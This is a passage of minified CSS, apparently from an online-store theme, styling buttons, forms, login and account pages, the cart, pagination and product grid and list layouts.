a:hover,.no-touchevents .blog-feed:hover,.no-touchevents .mobile-custom-menu:hover,.no-touchevents .slider-static-text:hover,.no-touchevents .x:hover{text-decoration:none}.breadcrumb::before,.top-bar::before,.desktop-main-menu-wrapper::after{content:"";top:0;left:0;width:100%;height:100%;position:absolute;z-index:-1}.desktop .breadcrumb::before{width:100vw;left:50%;margin-left:-50vw}.desktophtml[dir=rtl] .breadcrumb::before{width:100vw;right:50%;margin-right:-50vw}a,button{touch-action:manipulation}a:focus,a:hover{text-decoration:none;outline:none}button{border:none;outline:none;margin:0;padding:0}button:focus,button.active:focus,button:active:focus,.btn:focus,.btn.active:focus,.btn:active:focus,.btn-default:focus,.btn-default.active:focus,.btn-default:active:focus{outline:none}.btn:focus,.btn.focus,.btn:focus-within,.btn:hover{color:var(--focus-color)}button.active,button:active,.btn.active,.btn:active,.btn-default.active,.btn-default:active{box-shadow:none}.btn.disabled,.btn[disabled]{pointer-events:none;position:relative;opacity:1}.btn.disabled::before,.btn.disabled>span,.btn[disabled]::before,.btn[disabled]>span{opacity:0}.btn.disabled::after,.btn[disabled]::after{position:absolute}.btn.btn-full{width:100%;width:-moz-available;width:-webkit-fill-available;width:stretch}.btn{border:none;border-radius:0;font-size:12px;padding:.4em;display:inline-flex;align-items:center;justify-content:center;position:relative;line-height:1;min-width:0;transition:all .1s ease-out}.btn::before,.btn::after{display:flex;align-items:center;justify-content:center;overflow:hidden;min-width:1.1em;min-height:1.1em}.btn>span:first-of-type{white-space:nowrap}.btn>.links-text:empty{display:none}.btn .count-badge{margin:0}.btn.block-expand::after{position:relative}.fa-upload{margin-right:5px}:focus{outline:none}.buttons{transition:all .1s ease-out;display:flex;justify-content:space-between;flex-wrap:wrap;background:none;gap:var(--page-buttons-gap, 10px)}.no-flexbox-gap .buttons{margin-left:calc(0px - var(--page-buttons-gap, 10px) / 2);margin-right:calc(0px - var(--page-buttons-gap, 10px) / 2);margin-bottom:calc(0px - var(--page-buttons-gap, 10px) / 2)}.no-flexbox-gap .buttons>div{padding:calc(var(--page-buttons-gap, 10px) / 2)}.buttons label{margin-bottom:0}.buttons>div{display:flex;flex-wrap:wrap;align-items:center;min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min-content;width:100%;flex-basis:calc((var(--page-buttons-width, 420px) - 100%) * 999)}.buttons>div>.btn{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min-content;width:100%}.buttons .pull-left{align-items:flex-end}.buttons .pull-right:only-child{flex-grow:1}.buttons .pull-right:only-child .btn{width:auto}.buttons .pull-right a:not(.btn){margin-left:5px}html[dir=rtl] .buttons .pull-right a:not(.btn){margin-right:5px}.buttons .pull-right input{margin:0}.buttons .pull-right .btn::before{order:10}.buttons::before,.buttons::after{display:none}@media only screen and (min-width: 470px){.buttons.dual-agree .pull-right{flex-grow:1;justify-content:flex-end}.buttons.dual-agree .pull-right .btn{width:-webkit-max-content;width:-moz-max-content;width:max-content}}.ripple{--ripple-background: white;--ripple-opacity: 0.3;--ripple-duration: 600ms;--ripple-easing: linear}.btn.ripple{overflow:hidden}.btn.ripple small{position:absolute;display:block;background:var(--ripple-background);border-radius:50%;pointer-events:none;overflow:hidden;z-index:0;will-change:transform,opacity;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o, 1) * var(--ripple-opacity));transition:calc(var(--t, 0) * var(--ripple-duration)) var(--ripple-easing);transform:translate(-50%, -50%) scale(var(--s, 1));transform-origin:center}.btn.ripple small::before,.btn.ripple small::after{display:none}label{font-weight:400;position:relative}legend{border:none;color:inherit;width:auto}.form-control{border-radius:0 !important;border-color:transparent;line-height:1.3;min-width:36px;min-height:36px;color:#444;padding:5px 8px;background-color:#fff;transition:all .07s ease-out;box-sizing:border-box;box-shadow:none}.input-group{display:flex;align-items:center;gap:5px}.input-group label{height:100%}.input-group .form-control{width:auto;flex-grow:1}.input-group .input-group-btn{align-self:stretch;width:auto}.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>.btn-group{margin:0;flex-grow:1;width:100%;height:100%}.input-group.date .input-group-btn,.input-group.time .input-group-btn,.input-group.datetime .input-group-btn{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;flex-basis:auto}.input-group .btn i{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.radio label,.checkbox label{padding:0}.radio label input[type=checkbox],.radio label input[type=radio],.checkbox label input[type=checkbox],.checkbox label input[type=radio]{position:relative;margin-left:0;margin-right:5px}html[dir=rtl] .radio label input[type=checkbox],html[dir=rtl] .radio label input[type=radio],html[dir=rtl] .checkbox label input[type=checkbox],html[dir=rtl] .checkbox label input[type=radio]{margin-right:0;margin-left:5px}input[type=checkbox],input[type=radio]{min-width:15px;min-height:15px;margin-top:0;margin-bottom:0}input[type=checkbox]+img,input[type=radio]+img{margin-left:5px}html[dir=rtl] input[type=checkbox]+img,html[dir=rtl] input[type=radio]+img{margin-right:5px}.radio,.checkbox{padding:0;margin:0;display:inline-flex;align-items:center;width:100%}.form-horizontal .radio,.form-horizontal .checkbox{padding:0}.radio label,.checkbox label{display:inline-flex;align-items:center}.radio a,.checkbox a{padding:0 4px}.radio+.radio,.radio+.checkbox,.checkbox+.radio,.checkbox+.checkbox{margin-top:0}.checkbox-inline,.radio-inline{display:flex;align-items:center;padding:0}.checkbox-inline input,.radio-inline input{position:relative;margin-left:0;margin-right:5px}html[dir=rtl] .checkbox-inline input,html[dir=rtl] .radio-inline input{margin-right:0;margin-left:5px}.form-horizontal .checkbox-inline,.form-horizontal .radio-inline{padding:0}.form-horizontal .checkbox-inline input,.form-horizontal .radio-inline input{position:relative;margin-left:0;margin-right:5px}html[dir=rtl] .form-horizontal .checkbox-inline input,html[dir=rtl] .form-horizontal .radio-inline input{margin-right:0;margin-left:5px}.form-group.form-radio>[class*=col-]{gap:var(--radio-gap, 0px)}.form-group.form-radio>[class*=col-] .radio>label,.form-group.form-radio>[class*=col-] .radio-inline{margin:0}.form-group.form-checkbox>[class*=col-]{gap:var(--checkbox-gap, var(--radio-gap, 0px))}.form-group.form-checkbox>[class*=col-] .checkbox>label,.form-group.form-checkbox>[class*=col-] .checkbox-inline{margin:0}.form-group{display:flex;flex-wrap:wrap;position:relative;margin:0;transition:all .05s ease-out;--form-label-width: 25%}.form-horizontal .form-group{margin:0}.form-group:empty{display:none !important}.form-group>div{display:flex;flex-wrap:wrap}.form-group>div.date,.form-group>div.time,.form-group>div.datetime{flex-wrap:nowrap}.form-group [class*=col-]{padding:0}.form-group [class*=col-]>input[type=checkbox]{align-self:center;margin:0}.form-group fieldset{width:100%}.form-group fieldset+fieldset{margin-top:20px}.form-group .control-label{padding:0;margin:0;line-height:1.3;font-size:14px;text-align:left;float:none;border-width:0 0 1px 0;display:flex;align-self:stretch;align-items:flex-start;flex-wrap:nowrap;max-width:100%;min-width:var(--form-label-width);flex-basis:calc((var(--form-label-stack, 420px) - 100%) * 999)}.form-group .control-label+*{max-width:100%;width:auto;flex-grow:1}.form-group .control-label+.input-group .input-group-btn{flex-basis:calc((var(--button-group-stack, 350px) - 100%) * 999)}.form-group .label-info{display:inline-block}.required .control-label::before,.required .control-label::after{font-size:17px;content:"*";display:none;position:relative;font-family:inherit;line-height:1.2}.required .control-label::after{display:block;margin-left:3px}.required .control-label+div::before{display:none;content:"*";position:absolute;transform:translateX(-150%);font-family:inherit;line-height:1.2;max-height:10px}.text-danger,.text-success{width:100%;margin-top:5px;font-size:14px}.has-error .form-control{box-shadow:none}.has-error .control-label,.has-error .text-danger{color:inherit}#input-captcha{max-width:140px}#input-captcha+img{margin:0 7px}.form-horizontal .captcha .form-group{margin:0}.form-horizontal .captcha legend{display:none}.form-horizontal .g-recaptcha{transform:scale(0.92);transform-origin:0 0}.bootstrap-datetimepicker-widget{width:auto;--size: 40px}.bootstrap-datetimepicker-widget a[data-action]{padding:0}.bootstrap-datetimepicker-widget .timepicker-picker td{width:var(--size);height:var(--size);line-height:var(--size);padding:0 !important}.bootstrap-datetimepicker-widget .timepicker-picker td span{width:var(--size);height:var(--size);line-height:var(--size)}.bootstrap-datetimepicker-widget tr td{position:relative}.bootstrap-datetimepicker-widget tr td span{position:relative}.bootstrap-datetimepicker-widget tr td span:hover{background:transparent;z-index:2}.bootstrap-datetimepicker-widget tr td span.active{background-color:inherit;color:inherit;text-shadow:inherit;z-index:3}.bootstrap-datetimepicker-widget tr td:hover,.bootstrap-datetimepicker-widget tr td.active{z-index:2}.bootstrap-datetimepicker-widget tr td.separator{color:inherit;background-color:transparent;box-shadow:none}.bootstrap-datetimepicker-widget tr td.separator:hover{color:inherit !important;background-color:transparent !important;box-shadow:none !important}.bootstrap-datetimepicker-widget .datepicker-months tr td,.bootstrap-datetimepicker-widget .datepicker-years tr td,.bootstrap-datetimepicker-widget .timepicker-picker tr td{color:inherit !important;background-color:transparent !important;box-shadow:none !important}.bootstrap-datetimepicker-widget .picker-switch+.collapse .timepicker-hours,.bootstrap-datetimepicker-widget .picker-switch+.collapse .timepicker-minutes{margin-top:10px}.bootstrap-datetimepicker-widget::before{display:none !important}.bootstrap-datetimepicker-widget .timepicker-picker .btn{margin:10px 0}.bootstrap-datetimepicker-widget .picker-switch .btn{margin-top:10px}.stepper{display:inline-flex;align-items:center;position:relative;overflow:hidden;border-width:1px;font-size:16px;transition:all 100ms ease-out;min-width:var(--stepper-min-width, 60px);height:var(--stepper-height, 36px)}.stepper button{transition:inherit;display:flex;align-items:center;justify-content:center;z-index:2;top:0;left:auto;right:0;border-style:inherit;border-color:inherit}.stepper button.fa-angle-down{z-index:3;top:50%}.stepper button::before{transition:inherit;top:-1px}.stepper button:active{opacity:.8;background-color:#e8e8e8}.no-touchevents .stepper button:hover{background-color:#e8e8e8}.stepper input.form-control{width:100%;padding:0 !important;align-self:stretch;min-height:100%;min-width:25px;height:initial !important;border-radius:0 !important;border:none !important;text-align:center;transition:all .05s ease-out}.input-group .stepper+.input-group-btn .btn{width:-webkit-max-content;width:-moz-max-content;width:max-content}.login-box{display:flex;flex-wrap:wrap}.login-box>div{flex-grow:1;flex-basis:300px}.login-box>div:first-child p:last-of-type{margin-bottom:20px}.login-box .login-box .form-group{flex-wrap:wrap}.login-box::before,.login-box::after{display:none}.login-box .well{height:100%;border:none;border-radius:0;padding:0;margin:0;box-shadow:none;background:transparent;display:flex;flex-direction:column}.login-box .well>.btn{margin-top:auto;align-self:flex-start}.login-box .well p:first-of-type{display:none}.login-box .well .buttons{margin-top:auto}#account-login .well{margin:0}a.forgot-password{display:block;margin:10px 0;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;font-size:14px}.register-page>div{width:100%}.register-page>p{margin-bottom:20px}.register-page .fieldset+fieldset{margin-top:30px}.route-account-account #content,.route-affiliate-account #content{display:flex;flex-direction:column}.route-account-account #content>div,.route-affiliate-account #content>div{margin-bottom:25px}[class*=route-account-] #content>p:only-of-type{margin-bottom:20px}.account-list{display:flex;flex-wrap:wrap}.account-list>li{width:100%;margin-bottom:5px;display:flex}.account-list>li>a{display:inline-flex;align-items:center;line-height:1.3;transition:all .1s ease-out}.account-list>li>a::before{margin-right:5px}.route-account-return-add fieldset{margin-top:30px}.route-account-order-info table{margin-bottom:20px}.route-account-order-info h2{margin-top:20px}.route-account-return-info h1+table,.route-account-return-info .table-responsive{margin-bottom:20px}#account,#address,#account-address form>div:not(.buttons){display:flex;flex-direction:column}.route-account-wishlist .table{margin-bottom:0}.route-account-wishlist .table-responsive table tr td:nth-of-type(2){min-width:150px}.route-account-wishlist .table-responsive table tr td:last-of-type{white-space:nowrap}.route-account-wishlist .table-responsive .btn{padding:10px}.route-account-wishlist .table-responsive .fa-times::before,.route-account-wishlist .table-responsive .fa-shopping-cart::before{font-size:16px}[class*=route-account-]:not(.route-account-address) table .text-right .btn,[class*=route-account-]:not(.route-account-address-delete) table .text-right .btn{min-width:35px;min-height:35px;margin:2px}[class*=route-account-]:not(.route-account-address) table .text-right .btn i,[class*=route-account-]:not(.route-account-address-delete) table .text-right .btn i{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}[class*=route-account-]:not(.route-account-address) table .text-right .btn i::before,[class*=route-account-]:not(.route-account-address-delete) table .text-right .btn i::before{font-size:16px}[class*=route-account-]:not(.route-account-address) h1+p,[class*=route-account-]:not(.route-account-address-delete) h1+p{margin-bottom:15px}.panels-total{display:flex;justify-content:space-between}.cart-total{display:flex;justify-content:flex-end}.cart-total .table{margin:0 !important}.cart-total .table td+td{width:15%;min-width:130px}.cart-page .cart-bottom{margin:0}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group{display:flex;align-items:center;justify-content:center}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group-btn{width:auto}.route-checkout-cart #content .table-responsive table tbody .td-name{min-width:150px;white-space:normal}.route-checkout-cart #content .table-responsive table tbody .td-name a{margin-bottom:4px;display:inline-block}.route-checkout-cart #content .table-responsive table tbody .td-name small:first-of-type{display:inline-block;margin-top:3px}.route-checkout-cart #content .table-responsive table tr td{min-width:90px}.route-checkout-cart #content .table-responsive table tr td:nth-of-type(2){min-width:175px}.route-checkout-cart #content .cart-panels{flex:1}.route-checkout-cart #content .cart-panels p{margin-bottom:10px}.route-checkout-cart #content table td{vertical-align:middle}.route-checkout-cart #error-not-found #content{flex-direction:column}.route-checkout-cart .cart-page{display:flex;flex-wrap:wrap;align-items:flex-start;max-width:100%}.route-checkout-cart .cart-page>*{max-width:100%}.route-information-sitemap #content>.row{display:flex;flex-wrap:wrap;margin:calc(0px - var(--sitemap-gap, 0px) / 2)}.route-information-sitemap #content>.row::before{display:none}.route-information-sitemap #content>.row>div{flex-grow:1;padding:calc(var(--sitemap-gap, 0px) / 2)}.route-information-sitemap #content>.row>div>ul{padding:0}.route-information-sitemap #content>.row>div>ul ul{padding-left:20px}.route-information-sitemap #content>.row>div>ul li{list-style:none;margin-top:5px}.route-information-sitemap #content>.row>div>ul li a::before{margin:0 5px}.route-information-contact .our-location{background:transparent;border:none;box-shadow:none;margin:0}.route-information-contact .our-location a>i{margin-right:5px}.route-information-contact .our-location .panel-body{padding:0}.route-information-contact .other-stores{margin-bottom:20px}.route-product-manufacturer{scroll-behavior:smooth}.route-product-manufacturer .brand-index{margin-bottom:25px;position:-webkit-sticky;position:sticky;z-index:97;display:flex;flex-wrap:wrap;align-items:center;background:#fff;padding:5px}.route-product-manufacturer .brand-index p{margin:0}.route-product-manufacturer .brand-index strong{white-space:nowrap;margin-right:20px}.route-product-manufacturer .brand-index a{margin-right:20px}.route-product-manufacturer .manufacturer{margin-bottom:25px;display:grid;gap:20px;grid-template-columns:repeat(auto-fill, minmax(130px, 1fr))}.route-product-manufacturer.desktop-header-active.header-sticky.sticky-default .brand-index{top:calc(var(--desktop-sticky, var(--desktop-header, 60px)) + var(--desktop-main-menu, 40px))}.route-product-manufacturer.desktop-header-active.header-sticky.sticky-default .manufacturer-letter{scroll-margin-top:calc(var(--desktop-sticky, var(--desktop-header, 60px)) + var(--desktop-main-menu, 40px) + var(--brand-index-height, 50px))}.route-product-manufacturer.desktop-header-active.header-sticky.sticky-full .brand-index{top:calc(var(--desktop-top-bar, 35px) + var(--desktop-sticky, var(--desktop-header, 60px)) + var(--desktop-main-menu, 40px))}.route-product-manufacturer.desktop-header-active.header-sticky.sticky-full .manufacturer-letter{scroll-margin-top:calc(var(--desktop-top-bar, 35px) + var(--desktop-sticky, var(--desktop-header, 60px)) + var(--desktop-main-menu, 40px) + var(--brand-index-height, 50px))}.route-product-manufacturer.desktop-header-active.header-sticky.sticky-menu .brand-index{top:var(--desktop-main-menu, 40px)}.route-product-manufacturer.desktop-header-active.header-sticky.sticky-menu .manufacturer-letter{scroll-margin-top:calc(var(--desktop-main-menu, 40px) + var(--brand-index-height, 50px))}.route-product-manufacturer.desktop-header-active:not(.header-sticky).sticky-default .brand-index{top:calc(var(--desktop-header, 60px) + var(--desktop-main-menu, 40px))}.route-product-manufacturer.desktop-header-active:not(.header-sticky).sticky-default .manufacturer-letter{scroll-margin-top:calc(var(--desktop-header, 60px) + var(--desktop-main-menu, 40px) + var(--brand-index-height, 50px))}.route-product-manufacturer.desktop-header-active:not(.header-sticky).sticky-full .brand-index{top:calc(var(--desktop-top-bar, 35px) + var(--desktop-header, 60px) + var(--desktop-main-menu, 40px))}.route-product-manufacturer.desktop-header-active:not(.header-sticky).sticky-full .manufacturer-letter{scroll-margin-top:calc(var(--desktop-top-bar, 35px) + var(--desktop-header, 60px) + var(--desktop-main-menu, 40px) + var(--brand-index-height, 50px))}.route-product-manufacturer.desktop-header-active:not(.header-sticky).sticky-menu .brand-index{top:var(--desktop-main-menu, 40px)}.route-product-manufacturer.desktop-header-active:not(.header-sticky).sticky-menu .manufacturer-letter{scroll-margin-top:calc(var(--desktop-main-menu, 40px) + var(--brand-index-height, 50px))}.route-product-manufacturer.mobile-header-active.mobile-sticky-full:not(.header-mobile-1) .manufacturer-letter{scroll-margin-top:calc(var(--mobile-top-bar, 35px) + var(--mobile-bar, 60px) + var(--mobile-search-bar, 40px) + (var(--mobile-search-padding, 7px) * 2))}.route-product-manufacturer.mobile-header-active.mobile-sticky-default:not(.header-mobile-1) .manufacturer-letter{scroll-margin-top:calc(var(--mobile-bar, 60px) + var(--mobile-search-bar, 40px) + (var(--mobile-search-padding, 7px) * 2))}.route-product-manufacturer.mobile-header-active.mobile-sticky-full.header-mobile-1 .manufacturer-letter{scroll-margin-top:calc(var(--mobile-top-bar, 35px) + var(--mobile-bar, 60px))}.route-product-manufacturer.mobile-header-active.mobile-sticky-default.header-mobile-1 .manufacturer-letter{scroll-margin-top:calc(var(--mobile-bar, 60px))}.image-card{display:flex;flex-direction:column;width:100%;height:100%;transition:all .15s ease;text-align:center;line-height:1.15}.image-card img{width:100%;margin-bottom:6px}.image-card span{display:block}.route-account-return-info #content>*+*{margin-top:20px}.route-product-compare .compare-buttons{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:7px 0}.route-product-compare .compare-buttons .btn{flex-grow:1;margin:4px}.route-product-compare .compare-buttons .btn::before{display:none}.route-product-compare table #content table td{width:20%;min-width:150px;white-space:normal}.route-product-compare table #content table td:not(:first-of-type){min-width:200px}.route-product-compare table #content tbody:last-of-type tr:last-child td{border-top-width:1px;padding:0}.route-product-compare table #content .table-bordered>tfoot>tr>td{border:0}.route-product-compare #content table>tbody>tr>td:first-child{white-space:nowrap}.route-product-compare #content table>tfoot>tr>td{border-left:0;border-right:0}.route-product-search #content .search-form .inputs{display:flex;align-items:center;flex-wrap:wrap}.route-product-search #content .search-form input[type=text]{width:auto;flex-grow:1;max-width:100%;margin-bottom:10px}.route-product-search #content .search-form select{max-width:40%;margin-bottom:10px;margin-left:20px}.route-product-search #content>h2:last-child{display:none !important}.route-product-search #content>h2:last-of-type{margin-top:15px}.route-product-search #content>.checkbox{margin-bottom:5px}.route-account-order-info .text-left:first-child{min-width:150px}.route-account-order-info table tr:first-of-type td{line-height:1.7}.route-account-order-info .text-right b{white-space:nowrap}.route-information-information #content{display:flex;flex-direction:column}.route-information-information .content{flex:1}.route-product-category #content{display:flex;flex-direction:column}.category-description{position:relative}.category-description::after{content:"";display:table;clear:both}.category-description+p{order:40}.category-image{float:left;position:relative}.category-image img{max-width:100%;height:auto}.category-text>p:last-of-type{margin-bottom:0}.refine-title{margin:0}.refine-items{display:flex;flex-wrap:wrap}.refine-item{display:flex}.refine-item a{display:flex;align-items:center;flex-direction:column;width:100%;min-width:0;transition:all .075s ease-out}.refine-item a img{max-width:100%;width:100%;height:auto;transition:all .05s ease-out;align-self:center}.refine-name{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;padding:3px;transition:all .05s ease-out;flex-grow:1}.refine-name .links-text{line-height:1.2}.refine-grid .refine-items.ipr-grid .refine-item{padding:10px}.refine-links .refine-item a{background-color:transparent;padding:0}.refine-links .refine-item a img{display:none}.refine-links .refine-item:not(:last-of-type)::after{margin:0 7px}.refine-categories.refine-links .refine-items{margin:0}.refine-categories.refine-links .refine-items .refine-item{width:auto;padding:0}.products-filter{display:flex;flex-wrap:wrap;align-items:center}.products-filter .select-group{display:flex;margin-left:auto}.products-filter .select-group label,.products-filter .select-group select{border-width:0}.products-filter .select-group .input-group{display:inline-flex;align-items:center;height:auto}.products-filter .select-group .input-group .input-group-addon{width:auto;display:flex;align-items:center;border-radius:0;height:100%}.products-filter .select-group .form-control{width:auto;padding:4px}.products-filter .select-group label{margin-bottom:0}.grid-list{display:flex;align-items:center;flex-wrap:nowrap}.grid-list button,.grid-list button::before{line-height:1}.view-btn{background-color:transparent;position:relative}.compare-btn{display:flex;align-items:center;position:relative}.sort-by{margin-right:10px}@media only screen and (max-width: 470px){.products-filter .select-group .input-group .input-group-addon{display:none}.products-filter .select-group .input-group .form-control{max-width:100px}}.mac.webkit .select-group .input-group-addon{position:relative;z-index:2}.mac.webkit .select-group .form-control{position:relative;left:-3px;z-index:1}.pagination-results{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.pagination-results::before,.pagination-results::after{display:none}.pagination-results>div{width:auto;padding:0;margin:4px}.phone .pagination-results{justify-content:center}.phone .pagination-results>div{text-align:center;width:100%}.phone .pagination-results .pagination{justify-content:center}.phone .pagination-results .pagination>li{margin-bottom:5px}.pagination{border-radius:0;display:flex;flex-wrap:wrap;margin:calc(0px - var(--pagination-gap, 0px) / 2)}.pagination>li{max-width:50px;transition:all .08s ease-out;position:relative;display:inline-flex !important}.pagination>li>a,.pagination>li>span{border:none !important;line-height:1;padding:0;transition:all .05s ease-out;background:transparent;border-radius:inherit;width:2em;height:2em;display:inline-flex;align-items:center;justify-content:center;margin:calc(var(--pagination-gap, 0px) / 2) !important}.pagination>li>a::before,.pagination>li>span::before{width:100%;height:100%;display:flex;align-items:center;justify-content:center;border-radius:inherit;background:inherit}.pagination>li:hover{z-index:2}.pagination>li.active a,.pagination>li.active span{background:transparent;pointer-events:none}.pagination>li::before{content:"";border-width:0 0 0 1px;border-color:transparent;border-style:solid;height:calc(100% - var(--pagination-gap, 0px));top:calc(var(--pagination-gap, 0px) / 2);position:relative;min-width:1px}html[dir=rtl] .pagination>li::before{border-width:0 1px 0 0}.pagination>li:first-child a,.pagination>li:first-child span,.pagination>li:last-child a,.pagination>li:last-child span{border-radius:0}.pagination>li:first-child::before{display:none}.pagination>li+li{margin-top:0}.pagination>li:first-child a,.pagination>li:last-child a,.pagination a.prev,.pagination a.next{visibility:hidden}.pagination>li:first-child a::before,.pagination>li:last-child a::before,.pagination a.prev::before,.pagination a.next::before{visibility:visible;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scaleX(1)}.pagination>li:last-child a::before,.pagination a.next::before{transform:translate(-50%, -50%) scaleX(-1)}.text-empty{padding:10px}.ias-trigger,.ias-spinner,.ias-noneleft{width:100%;text-align:center}.ias-trigger em::before,.ias-spinner em::before,.ias-noneleft em::before{font-size:22px}.auto-grid .ias-trigger,.auto-grid .ias-spinner,.auto-grid .ias-noneleft{grid-column:1/-1}.ias-trigger a{display:flex;align-items:center;justify-content:center}.product-grid:not(.swiper-wrapper),.isotope-grid,.module-products-list .product-list:not(.swiper-wrapper){display:flex;flex-wrap:wrap}.product-layout{display:flex;position:relative}.product-layout:hover{z-index:2}.product-thumb{display:block;flex-wrap:wrap;flex-grow:1;min-width:0;position:relative;transition:all .075s ease-out;overflow:hidden;transform-style:preserve-3d}.product-thumb .image{position:relative;overflow:hidden}.product-thumb .image::before{content:"";position:absolute;width:100%;max-height:100%;left:0;right:0;bottom:0;height:100%;pointer-events:none;z-index:1;transition:all .2s ease-out}.product-thumb .product-img{display:block}.product-thumb .product-img>div{position:relative;display:flex;align-items:center;justify-content:center;transition:all .2s ease-out}.product-thumb .product-img img{pointer-events:none;transition:all .2s ease-out;width:100%;height:auto}.product-thumb .product-img img.img-second{visibility:hidden;opacity:0;position:absolute}.product-thumb .product-labels{z-index:3}.product-thumb:hover{z-index:1}.product-thumb:hover .has-second-image img{visibility:hidden}.product-thumb:hover .has-second-image img.img-second{visibility:visible;opacity:1}.product-thumb .caption{display:flex;flex-direction:column;flex-grow:1;position:relative}.product-thumb .name{font-size:14px;font-weight:400;line-height:1.3;margin:0 0 7px 0;display:flex;align-items:center;max-width:100%;flex-grow:1}.product-thumb .name a{display:block;text-align:center}.product-thumb .description{margin:0 0 auto 0}.product-thumb .price{margin-top:auto;display:flex;flex-direction:column}.product-thumb .price>div{flex-grow:1;display:inline-flex;align-items:stretch;flex-wrap:wrap;margin:calc(0px - var(--price-gap, 0) / 10) calc(0px - var(--price-gap, 0) / 2)}.product-thumb .price>div span{line-height:1;white-space:nowrap;display:flex;align-items:center;margin:calc(var(--price-gap, 0) / 10) calc(var(--price-gap, 0) / 2);flex-basis:calc((var(--price-stack, 0px) - 100%) * 9999)}.product-thumb .price .price-tax{line-height:1.5}.product-thumb .product-labels-price{display:flex;align-items:center;flex-wrap:wrap;gap:5px}.product-thumb .product-labels-price .product-label{margin:0}.product-thumb .price-tax{color:#999;display:block;margin-top:var(--price-gap, 0)}.product-thumb .countdown{position:absolute;bottom:0;left:50%;transform:translateX(-50%);pointer-events:none;z-index:2}.product-thumb .stats-group{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;flex-grow:1;margin:calc(0px - var(--stats-gap, 0px) / 2)}.product-thumb .stats-group>span{margin:calc(var(--stats-gap, 0) / 2);flex-basis:calc((var(--stats-stack, 0px) - 100%) * 9999);display:flex;align-items:center}.product-thumb .stats-group>span a{white-space:nowrap}.product-thumb .stats-group .stats-label+span{white-space:nowrap}.stats-label{margin-right:4px;white-space:nowrap}html[dir=rtl] .stats-label{margin-left:4px}.safari .product-thumb .product-img,.safari .product-thumb .product-labels{transform:translateZ(1px)}.product-layout .quickview-button{position:absolute;z-index:4;overflow:hidden;transform:scale(1);top:0;right:0;bottom:0;left:0;inset:0;align-items:center;justify-content:center;width:100%;height:100%;--display: flex;display:var(--display);pointer-events:none}.product-layout .quickview-button .btn-quickview{pointer-events:auto;visibility:var(--visibility);opacity:var(--opacity)}.product-layout .quickview-button span{display:none}.product-layout:hover .quickview-button .btn-quickview{visibility:visible;opacity:1;transform:scale(1) !important}.touchevents .product-layout .quickview-button{display:var(--touch-display, var(--display)) !important}.touchevents .product-layout .quickview-button .btn-quickview{visibility:visible !important;opacity:1 !important;transform:scale(1) !important}.product-layout .button-group,.product-layout .wish-group,.product-layout .extra-group{display:flex}.product-layout .btn-text{display:none}.product-layout .buttons-wrapper{z-index:2}.product-layout .buttons-wrapper .button-group{position:static;transition:transform .2s ease-out}.product-layout .buttons-wrapper a::before{line-height:1}.product-layout .rating{width:100%;align-items:center;pointer-events:none;transition:all .1s ease-in-out}.product-layout .rating-stars{display:flex;align-items:center;justify-content:center;transition:all .1s ease-in-out}.product-layout .wish-group,.product-layout .cart-group,.product-layout .extra-group{position:relative;align-items:center;flex-wrap:wrap}.product-layout .image-group{display:block}.product-layout .button-group{margin:calc(0px - var(--buttons-gap, 0px) / 2)}.product-layout .button-group>div{margin:0}.product-layout .cart-group{align-items:stretch;max-width:100%;margin:calc(0px - var(--buttons-gap, 0px) / 2)}.product-layout .cart-group>*{margin:calc(var(--buttons-gap, 0px) / 2)}.product-layout .wish-group{transition:all .1s ease-out;margin:calc(0px - var(--wishlist-gap, var(--buttons-gap, 0px)) / 2)}.product-layout .wish-group .btn{flex-grow:1;margin:calc(var(--wishlist-gap, var(--buttons-gap, 0px)) / 2)}.product-layout .extra-group{z-index:10}.product-layout .extra-group>div{margin:calc(0px - var(--extra-gap, 0px) / 2)}.product-layout .extra-group>div .btn{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min-content;margin:calc(var(--extra-gap, 0px) / 2);flex-basis:calc((var(--extra-stack, 0) - 100%) * 9999)}.product-grid .image-group{min-width:30%}.product-grid .extra-group>div{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;transition:all .2s ease-out}.product-grid .button-group{align-items:center;flex-wrap:wrap}.product-grid .wish-group{pointer-events:none}.product-grid .wish-group a{pointer-events:auto}.no-flexbox-gap .product-list .product-thumb{margin:calc(0px - var(--product-list-gap, 0px) / 2)}.no-flexbox-gap .product-list .product-thumb>div{margin:calc(var(--product-list-gap, 0px) / 2)}.product-list .product-thumb{display:flex;flex-wrap:wrap;gap:var(--product-list-gap, 0px);--product-list-image-width: 30%}.product-list .product-thumb .image-group{overflow:hidden;width:var(--product-list-image-width)}.product-list .product-thumb .caption{width:calc(100% - var(--product-list-image-width) - var(--product-list-gap, 0px))}.product-list .product-thumb .caption>*{justify-content:flex-start}.product-list .product-thumb .caption .price{margin-top:0;text-align:left}.product-list .product-thumb .rating{margin:0;order:-1}.product-list .product-thumb .name{margin:0;padding-left:0;padding-top:0;flex-grow:0}.product-list .product-thumb .name a{text-align:left}.product-list .product-thumb .description{display:flex;padding-top:0;padding-left:0;text-align:left;margin-bottom:0;margin-top:0}.product-list .product-thumb .button-group{justify-content:flex-start;flex:1}.product-list .product-thumb .cart-group{justify-content:flex-start}.product-list .product-thumb .caption .buttons-wrapper{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:auto;width:auto}.product-list .product-thumb .extra-group{width:auto;pointer-events:none}.product-list .product-thumb .extra-group .btn{pointer-events:auto}.product-list .product-thumb .extra-group>div{display:flex;align-items:center;flex-wrap:wrap}.product-list .stats{order:-2}.product-list .stats>span{padding-right:1em}.side-products:not(.swiper-wrapper){display:flex;flex-wrap:wrap}.side-products .product-layout{display:block}.side-products.auto-grid 